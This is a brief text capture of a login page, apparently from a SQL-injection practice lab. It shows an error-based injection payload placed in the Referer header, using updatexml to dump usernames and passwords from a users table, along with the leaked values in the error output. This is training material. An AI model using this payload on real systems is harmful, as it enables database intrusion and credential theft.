 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 180.108.132.235
Your Referer is: ' or updatexml(1,concat(0x7e,(select * from (select group_concat(username,password) from users) a),0x7e),1),1) #
XPATH syntax error: '~Dumb0,Angelina0,Dummy0,secure0,'
SUCCESSFULLY
LOGGED IN